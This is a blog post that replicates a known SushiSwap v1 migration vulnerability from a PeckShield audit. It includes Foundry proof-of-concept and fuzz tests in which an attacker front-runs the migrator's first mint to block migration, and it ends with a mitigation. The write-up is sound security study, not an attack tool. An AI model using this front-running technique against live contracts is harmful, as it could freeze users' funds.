

<file: docs/posts/replicating-and-fuzzing-a-sushiswap-migration-vulnerability.html>
<!DOCTYPE html>
<html lang='en'>
<head>
    <meta charset='UTF-8'>
    <meta name='viewport' content='width=device-width, initial-scale=1.0'>
    <meta name='description' content='A walkthrough of replicating a critical SushiSwap vulnerability from the PeckShield audit report, and how I explored stateless and stateful fuzzing approaches to validate the migration mechanism.'>
    <meta name='generator' content='Xeniria — https://github.com/0xh4ty/xeniria'>
    <title>Replicating and Fuzzing a SushiSwap Migration Vulnerability</title>

    <!-- Canonical URL -->
    <link rel='canonical' href='https://0xh4ty.github.io/posts/replicating-and-fuzzing-a-sushiswap-migration-vulnerability.html'>

    <!-- Open Graph (OG) meta -->
    <meta property='og:title' content='Replicating and Fuzzing a SushiSwap Migration Vulnerability'>
    <meta property='og:description' content='A walkthrough of replicating a critical SushiSwap vulnerability from the PeckShield audit report, and how I explored stateless and stateful fuzzing approaches to validate the migration mechanism.'>
    <meta property='og:type' content='article'>
    <meta property='og:url' content='https://0xh4ty.github.io/posts/replicating-and-fuzzing-a-sushiswap-migration-vulnerability.html'>
    <meta property='og:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <!-- Twitter meta -->
    <meta name='twitter:card' content='summary_large_image'>
    <meta name='twitter:title' content='Replicating and Fuzzing a SushiSwap Migration Vulnerability'>
    <meta name='twitter:description' content='A walkthrough of replicating a critical SushiSwap vulnerability from the PeckShield audit report, and how I explored stateless and stateful fuzzing approaches to validate the migration mechanism.'>
    <meta name='twitter:image' content='https://0xh4ty.github.io/assets/img/og-default.png'>

    <link rel='stylesheet' href='../assets/css/pico.min.css'>
    <link rel='stylesheet' href='../assets/styles.css'>
    <link rel='stylesheet' href='../assets/prism-custom-theme.css'>
    <link rel='stylesheet' href='../assets/prism/prism-line-numbers.min.css'>

    <script src='../assets/prism/prism.min.js'></script>
    <script src='../assets/prism/prism-solidity.min.js'></script>
    <script src='../assets/prism/prism-line-numbers.min.js'></script>

    
    <script defer src='https://static.cloudflareinsights.com/beacon.min.js' data-cf-beacon='{"token": "9c1e0c4b473f4376a08b470a425d8160"}'></script>
</head>
<body>
<header class='container'>
  <nav class='flex-nav'>
    <!-- Left side: brand or home icon -->
    <ul class='nav-left'>
      <li><a href='../index.html'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-home'><path d='M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z'></path><polyline points='9 22 9 12 15 12 15 22'></polyline></svg></a></li>
    </ul>

    <!-- Right side: links -->
    <ul class='nav-links' id='navLinks'>
      <li><a href='../index.html'>Home</a></li>
      <li><a href='../posts.html'>Posts</a></li>
      <li><a href='../about.html'>About</a></li>
      <li><a href='../license.html'>License</a></li>
    </ul>

    <!-- Hamburger Button (hidden on large screens) -->
    <button
      class='hamburger'
      aria-label='Toggle Menu'
      onclick='toggleMenu()'>
      <svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-menu'><line x1='3' y1='12' x2='21' y2='12'></line><line x1='3' y1='6' x2='21' y2='6'></line><line x1='3' y1='18' x2='21' y2='18'></line></svg>
    </button>
  </nav>
</header>
<main class='container'>
<h1>Replicating and Fuzzing a SushiSwap Migration Vulnerability</h1>
                     <p><strong>By 0xh4ty</strong> - 2025-07-02 - 10 min read</p>
                     <p><div class='shimmer aspect-ratio' style='--aspect-ratio:1024 / 484'><img src="../assets/img/Miyamoto_Musashi_On_Training.jpg" alt="Miyamoto Musashi on Training"/></div></p>
<h2>Introduction</h2>
<p>Hello and welcome. I hope you are doing well. Over the past few weeks, I went through a lot of learning. My initial approach of using bug classes as an anchor had flaws, and trying to box those into a fixed timeline turned out to be a failed model. I realized that shifting the anchor to protocol audit reports was a better strategy. Audit reports are a gold mine for a budding smart contract auditor, acting almost like CTF writeups.</p>
<p>Another realization was the importance of understanding the protocol as a whole, rather than isolating and searching for bugs in a vacuum. In my opinion, this combination is a stronger method for learning smart contract auditing, not necessarily the best, but certainly better.</p>
<p>In this blog, I will share my experience replicating a high-severity vulnerability from the <a href="https://github.com/peckshield/publications/blob/master/audit_reports/PeckShield-Audit-Report-SushiSwap-v1.0.pdf">PeckShield audit report on SushiSwap v1</a>, and explain the migration mechanism, which played a central role in the infamous Vampire Attack. I will also discuss how I used stateless and stateful fuzzing on this migration logic, along with the hurdles I faced and how I solved them.</p>
<p>Note: You can find my complete SushiSwap v1 port and fuzz testing lab here: <a href="https://github.com/0xh4ty/sushiswap-v1-exploit-lab">github.com/0xh4ty/sushiswap-v1-exploit-lab</a>.</p>
<p>Let’s dive in.</p>
<h2>Background</h2>
<p>SushiSwap v1 was a fork of Uniswap v2, and both of them are Automated Market Makers, or AMMs for short. An AMM holds liquidity pools within its protocol to enable token swapping. In these versions of SushiSwap and Uniswap, the price was determined by the constant product formula, x * y = k.</p>
<p>In Uniswap v2, liquidity providers stake their token pairs in the protocol and receive LP tokens in return. These LP tokens represent ownership of the deposited liquidity. For every swap, LPs earn a 0.3% fee, paid proportionally to their share of the pool.</p>
<p>SushiSwap, wanting to capture Uniswap’s TVL, introduced additional incentives by rewarding LPs who staked with SUSHI tokens. These SUSHI tokens could then be further staked to earn xSUSHI. This encouraged many LPs to deposit their Uniswap LP tokens into SushiSwap’s MasterChef contract.</p>
<p>This was only Phase 1 of their Vampire Attack. In Phase 2, the SushiSwap team (via MasterChef) triggered the migrate() function to transfer all of the users’ staked Uniswap LP tokens into brand-new SushiSwap pools. This effectively moved the underlying liquidity, stealing away a huge portion of Uniswap’s TVL.</p>
<h2>Understanding the Migration Mechanism</h2>
<p>The migration mechanism is spread across three main contracts and three key functions: the migrate() function in MasterChef.sol, the migrate() function in Migrator.sol, and the mint() function in UniswapV2Pair.sol. (The related code snippets are shown below.)</p>
<p>The MasterChef.migrate() function acts as the user-facing trigger, allowing any user to start migrating their LP tokens. It checks for the migrator address, approves its balance, and then relies on the migrator to actually execute the move.</p>
<p>The Migrator.migrate() function handles burning the user’s LP tokens on Uniswap, redeeming the underlying assets, and then minting equivalent new LP tokens on SushiSwap. It ensures the migration is only called by MasterChef, validates timing (block number), and confirms the old factory.</p>
<p>The UniswapV2Pair.mint() function mints new LP tokens for the user in SushiSwap’s pool. It takes the redeemed token balances, applies the constant-product formula to compute liquidity, and finalizes the new LP share for the migrating user.</p>
<h3>MasterChef.sol</h3>
<pre class="line-numbers"><code class="language-solidity">// Migrate LP token to another LP contract. Can be called by anyone. We trust that
// the migrator contract is good.
function migrate(uint256 _pid) public {
    require(address(migrator) != address(0), "migrate: no migrator");
    PoolInfo storage pool = poolInfo[_pid];
    IERC20 lpToken = pool.lpToken;
    uint256 bal = lpToken.balanceOf(address(this));
    lpToken.safeApprove(address(migrator), bal);
    IERC20 newLpToken = migrator.migrate(lpToken);
    require(bal == newLpToken.balanceOf(address(this)), "migrate: bad");
    pool.lpToken = newLpToken;
}
</code></pre>
<h3>Migrator.sol</h3>
<pre class="line-numbers"><code class="language-solidity">function migrate(IUniswapV2Pair orig) public returns (IUniswapV2Pair) {
    require(msg.sender == chef, "not from master chef");
    require(block.number &gt;= notBeforeBlock, "too early to migrate");
    require(orig.factory() == oldFactory, "not from old factory");

    address token0 = orig.token0();
    address token1 = orig.token1();

    IUniswapV2Pair pair = IUniswapV2Pair(factory.getPair(token0, token1));
    if (pair == IUniswapV2Pair(address(0))) {
        pair = IUniswapV2Pair(factory.createPair(token0, token1));
    }

    uint256 lp = orig.balanceOf(msg.sender);
    if (lp == 0) return pair;

    desiredLiquidity = lp;
    orig.transferFrom(msg.sender, address(orig), lp);
    orig.burn(address(pair));
    pair.mint(msg.sender);
    desiredLiquidity = uint256(-1);

    return pair;
}
</code></pre>
<h3>UniswapV2Pair.sol</h3>
<pre class="line-numbers"><code class="language-solidity">function mint(address to) external lock returns (uint liquidity) {
    (uint112 _reserve0, uint112 _reserve1,) = getReserves();

    uint balance0 = IERC20Uniswap(token0).balanceOf(address(this));
    uint balance1 = IERC20Uniswap(token1).balanceOf(address(this));
    uint amount0 = balance0 - _reserve0;
    uint amount1 = balance1 - _reserve1;

    bool feeOn = _mintFee(_reserve0, _reserve1);
    uint _totalSupply = totalSupply;

    if (_totalSupply == 0) {
        address migratorAddr = IUniswapV2Factory(factory).migrator();
        if (msg.sender == migratorAddr) {
            liquidity = IMigrator(migratorAddr).desiredLiquidity();
            require(liquidity &gt; 0 &amp;&amp; liquidity != uint256(-1), "Bad desired liquidity");
        } else {
            require(migratorAddr == address(0), "Must not have migrator");
            liquidity = Math.sqrt(amount0 * amount1) - MINIMUM_LIQUIDITY;
        }
        _mint(address(0), MINIMUM_LIQUIDITY); // permanently lock the first MINIMUM_LIQUIDITY tokens
    } else {
        liquidity = Math.min(amount0 * _totalSupply / _reserve0, amount1 * _totalSupply / _reserve1);
    }

    require(liquidity &gt; 0, 'UniswapV2: INSUFFICIENT_LIQUIDITY_MINTED');
    _mint(to, liquidity);

    _update(balance0, balance1, _reserve0, _reserve1);
    if (feeOn) kLast = uint(reserve0) * reserve1;
    emit Mint(msg.sender, amount0, amount1);
}
</code></pre>
<h2>Audit Finding Reference</h2>
<p>The vulnerability I replicated corresponds to <strong>Finding PVE-001</strong> from the PeckShield audit report:</p>
<ul>
<li><strong>Title</strong>: Potential Front-Running For Migration Blocking</li>
<li><strong>ID</strong>: PVE-001</li>
<li><strong>Target</strong>: UniswapV2Pair</li>
<li><strong>Severity</strong>: High</li>
<li><strong>Category</strong>: Time and State</li>
<li><strong>Likelihood</strong>: Medium</li>
<li><strong>CWE subcategory</strong>: CWE-663</li>
<li><strong>Impact</strong>: High</li>
</ul>
<p>The original code I studied came from the SushiSwap v1 repository:<br />
<a href="https://github.com/sushiswap/sushiswap">https://github.com/sushiswap/sushiswap</a><br />
at commit hash <code>180bc9b</code>.</p>
<h2>Replicating the PeckShield Finding</h2>
<p>A critical assumption in SushiSwap’s migration mechanism is that the migrator contract will be the first to mint new LP tokens. However, if an attacker front-runs and mints before the migrator, the migration fails, effectively blocking the intended migration and freezing funds in the contract.</p>
<p>I built a proof-of-concept to replicate and confirm this bug. The full test is available on <a href="https://github.com/0xh4ty/sushiswap-v1-exploit-lab/blob/main/test/MasterChefMigration.t.sol">GitHub</a>, and a relevant snippet is shown below:</p>
<pre class="line-numbers"><code class="language-solidity">    function testMigrationBlockedByFrontRun() public {
        // attacker front-runs before migrator is even known
        vm.startPrank(attacker);

        address newPairAddr = newFactory.getPair(address(token0), address(token1));
        newPair = UniswapV2Pair(newPairAddr);
        newLP = IERC20(address(newPair));

        // attacker seeds tiny liquidity to poison the new pair
        deal(address(newPair.token0()), attacker, 1 ether);
        deal(address(newPair.token1()), attacker, 2 ether);

        IERC20(newPair.token0()).transfer(address(newPair), 1 ether);
        IERC20(newPair.token1()).transfer(address(newPair), 2 ether);

        newPair.mint(attacker);
        vm.stopPrank();

        // now deploy and set migrator after attacker minted
        migrator = new Migrator(address(chef), address(oldFactory), newFactory, block.number);
        chef.setMigrator(IMigratorChef(address(migrator)));
        newFactory.setMigrator(address(migrator));

        vm.expectRevert("migrate: bad");
        chef.migrate(0);
    }
</code></pre>
<h2>Fuzzing Experiments</h2>
<h3>Porting from solidity 0.6.12 to ^0.8.25</h3>
<p>The whole SushiSwap v1 project was written in Solidity 0.6.12 at a time when Truffle was the popular framework for testing. But Truffle lacked modern methods of testing, unlike Foundry, which supports advanced testing techniques including fuzzing. Foundry, however, only supports fuzz testing for contracts written in Solidity 0.8 and above. That forced me not just to port the SushiSwap project from Truffle to Foundry, but also from Solidity 0.6.12 to ^0.8.25.</p>
<h4>Key changes included:</h4>
<ul>
<li>
<p>Updating all pragma statements</p>
</li>
<li>
<p>Removing SafeMath and adjusting arithmetic since 0.8+ has built-in overflow checks</p>
</li>
<li>
<p>Adapting OpenZeppelin’s Ownable to require an initial owner</p>
</li>
<li>
<p>Fixing type mismatches between uint8 and uint256</p>
</li>
<li>
<p>Replacing deprecated constructs like now with block.timestamp</p>
</li>
</ul>
<h3>Stateless Fuzzing Approach</h3>
<p>For the stateless fuzzing experiment, I took the original POC’s test function and randomized the amount of token1 while keeping token0 constant. The test ensured that regardless of the attacker’s fuzzed amounts, the migration would consistently revert as expected, confirming the exploitability of the <strong>first mint</strong> assumption under varied conditions.</p>
<p>The code below shows a snippet of the stateless fuzz test, and the full file can be found <a href="https://github.com/0xh4ty/sushiswap-v1-exploit-lab/blob/main/test/MasterChefMigration.t.sol">here</a>.</p>
<pre class="line-numbers"><code class="language-solidity">    function testMigrationBlockedByFrontRunStatelessFuzz(uint256 fuzzAmount) public {
        // attacker front-runs with a fuzzed poisoned pair
        vm.startPrank(attacker);

        address newPairAddr = newFactory.getPair(address(token0), address(token1));
        newPair = UniswapV2Pair(newPairAddr);
        newLP = IERC20(address(newPair));

        uint256 amount0 = 1 ether;
        uint256 amount1 = bound(fuzzAmount, 2 ether, 10_000 ether);

        deal(address(newPair.token0()), attacker, amount0);
        deal(address(newPair.token1()), attacker, amount1);

        IERC20(newPair.token0()).transfer(address(newPair), amount0);
        IERC20(newPair.token1()).transfer(address(newPair), amount1);

        newPair.mint(attacker);
        vm.stopPrank();

        // set migrator after attacker has poisoned
        migrator = new Migrator(address(chef), address(oldFactory), newFactory, block.number);
        chef.setMigrator(IMigratorChef(address(migrator)));
        newFactory.setMigrator(address(migrator));

        vm.expectRevert("migrate: bad");
        chef.migrate(0);
    }
</code></pre>
<h3>Stateful Fuzzing and Invariant Testing</h3>
<p>For the stateful fuzz test, I created a MigrationHandler that could repeatedly and randomly call functions to simulate three typical user actions: setting the migrator, adding liquidity, and attempting a migration. This helped test the migration behavior under realistic, unpredictable sequences of operations.</p>
<pre class="line-numbers"><code class="language-solidity">    function maybeSetMigrator(uint256 randomness) public {
        if (!migratorSet &amp;&amp; randomness % 2 == 0) {
            chef.setMigrator(IMigratorChef(address(migrator)));
            newFactory.setMigrator(address(migrator));
            migratorSet = true;
        }
    }

    function addLiquidity(uint256 amount0, uint256 amount1) public {
        amount0 = bound(amount0, 1 ether, 1000 ether);
        amount1 = bound(amount1, 1 ether, 1000 ether);

        deal(address(token0), address(this), amount0);
        deal(address(token1), address(this), amount1);

        token0.transfer(address(oldPair), amount0);
        token1.transfer(address(oldPair), amount1);

        oldPair.mint(address(this));
    }

    function tryMigrate(uint256 pid) public {
        if (!migratorSet) return;

        (IERC20 lpToken,,,) = chef.poolInfo(pid);
        uint256 staked = lpToken.balanceOf(address(chef));
        if (staked == 0) return;

        try chef.migrate(pid) {
            console.log("Migration succeeded");
        } catch (bytes memory reason) {
            console.logBytes(reason);
        }
    }
</code></pre>
<p>I defined two invariants to validate the correctness of this randomized fuzzing:</p>
<ul>
<li>LP balance consistency: After migration, the LP balance of the chef should match across the old and new pairs.</li>
<li>Reserve consistency: After migration, the reserves between the old and new pools should remain close enough to preserve price integrity.</li>
</ul>
<pre class="line-numbers"><code class="language-solidity">    function invariant_migrationConsistency() public view {
        uint256 oldBalance = oldPair.balanceOf(address(chef));
        uint256 newBalance = newPair.balanceOf(address(chef));

        if (handler.isMigratorSet()) {
            assertEq(newBalance, oldBalance, "migration LP mismatch between old and new pair");
        }
    }

    function invariant_reservesSynced() public view {
        (uint256 r0old, uint256 r1old,) = oldPair.getReserves();
        (uint256 r0new, uint256 r1new,) = newPair.getReserves();
        if (handler.isMigratorSet()) {
            assertApproxEqAbs(r0old, r0new, 1, "reserve0 mismatch after migration");
            assertApproxEqAbs(r1old, r1new, 1, "reserve1 mismatch after migration");
        }
    }
</code></pre>
<p>You can view the complete source code for this Stateful Fuzz test <a href="https://github.com/0xh4ty/sushiswap-v1-exploit-lab/blob/main/test/MasterChefMigrationStatefulFuzzTest.t.sol">here</a>.</p>
<h2>Results and Observations</h2>
<h3>Front Run POC</h3>
<p>The front-running vulnerability occurs when there is a delay between the creation of token pairs and the setting of the migrator address. The proof-of-concept demonstrated how easily this could be exploited in a real-world scenario. The test output is shown below.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:1083 / 267'><img src="../assets/img/MigrationFrontRunPOCPeckshield.png" alt="Front-running PoC output"/></div></p>
<h3>Stateless Fuzz Test</h3>
<p>The stateless fuzz test confirmed that the exploit consistently triggered across different randomized token amounts, validating the weakness. The output is provided below.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:1226 / 220'><img src="../assets/img/MigrationStatelessFuzzPeckshield.png" alt="Stateless fuzz test output"/></div></p>
<h3>Stateful Fuzz Test</h3>
<p>The stateful fuzz test was conducted independently of the exploit, under the assumption that there was no timing gap between token pair creation and migrator configuration. In these conditions, the migration mechanism remained consistent across various action sequences. The output is shown below.</p>
<p><div class='shimmer aspect-ratio' style='--aspect-ratio:1080 / 245'><img src="../assets/img/MigrationStatefulFuzzPeckshield.png" alt="Stateful fuzz test output"/></div></p>
<h2>Reflections</h2>
<p>The front-running vulnerability discussed above is notoriously dangerous. Protocol developers should pay close attention to this attack vector and implement appropriate preventative measures. One recommended mitigation is to deploy the contracts in a coherent manner within a single transaction, leaving no window for a front-running attack.</p>
<h2>Conclusion</h2>
<p>As I mentioned at the beginning of this post, shifting to a learning method based on past audit reports and replicating their findings was something I arrived at after seeing the flaws in my earlier approaches. This method may have its own drawbacks, but it allowed me to fully reason through a vulnerability and better understand the components of SushiSwap.</p>
<p>Another advantage is the opportunity to experiment with real-world protocols instead of toy contracts. Learning to apply fuzz testing was one of my goals when I adopted this strategy, and SushiSwap turned out to be an excellent target for these experiments.</p>
<p>If you want to explore or build on this yourself, the full lab is public here: <a href="https://github.com/0xh4ty/sushiswap-v1-exploit-lab">github.com/0xh4ty/sushiswap-v1-exploit-lab</a>.</p>
<p>See you in the next one. Cheers!</p>

                     <div class='support-section'>
  <div class='coffee-btn-wrapper'>
    <script
      type='text/javascript'
      src='https://cdnjs.buymeacoffee.com/1.0.0/button.prod.min.js'
      data-name='bmc-button'
      data-slug='0xh4ty'
      data-color='#222433'
      data-emoji=''
      data-font='Cookie'
      data-text='Buy me a coffee'
      data-outline-color='#ffffff'
      data-font-color='#ffffff'
      data-coffee-color='#FFDD00'>
    </script>
  </div>

  <p class='support-text'>
    If you enjoy my work or find my research useful, consider buying me a coffee ☕ Your support helps me continue writing, researching, and building.
  </p>
</div>
                     <div class='post-navigation'>
            <a href='inside-the-rektoff-bootcamp-a-complete-student-review.html' class='nav-button nav-prev'>
                ← Previous
            </a>

            <a href='../index.html' class='nav-button nav-home'>
                Home
            </a>

            <a href='auditing-eip-712-what-to-look-for-in-off-chain-signing-flows.html' class='nav-button nav-next'>
                Next →
            </a>
        </div>

        <div class='browse-posts'>
            <a href='../posts.html'>
                Browse all posts →
            </a>
        </div>
</main>
<footer class='container' style='text-align: center;'>
    <p>
        <a href='https://github.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-github'><path d='M9 19c-5 1.5-5-2.5-7-3m14 6v-3.87a3.37 3.37 0 0 0-.94-2.61c3.14-.35 6.44-1.54 6.44-7A5.44 5.44 0 0 0 20 4.77 5.07 5.07 0 0 0 19.91 1S18.73.65 16 2.48a13.38 13.38 0 0 0-7 0C6.27.65 5.09 1 5.09 1A5.07 5.07 0 0 0 5 4.77a5.44 5.44 0 0 0-1.5 3.78c0 5.42 3.3 6.61 6.44 7A3.37 3.37 0 0 0 9 18.13V22'></path></svg></a>
        &nbsp;|&nbsp;
        <a href='https://x.com/0xh4ty'><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round' class='feather feather-twitter'><path d='M23 3a10.9 10.9 0 0 1-3.14 1.53 4.48 4.48 0 0 0-7.86 3v1A10.66 10.66 0 0 1 3 4s-4 9 5 13a11.64 11.64 0 0 1-7 2c9 5 20 0 20-11.5a4.5 4.5 0 0 0-.08-.83A7.72 7.72 0 0 0 23 3z'></path></svg></a>
    </p>
    <p class='footer-credit'>
        © 2025-Present <a href='https://x.com/0xh4ty'>0xh4ty</a>. Powered by <a href='https://github.com/0xh4ty/xeniria'>Xeniria</a>.
    </p>
</footer>
<script>
  function toggleMenu() {
    let nav = document.getElementById('navLinks');
    nav.classList.toggle('open');
  }
</script>
</body>
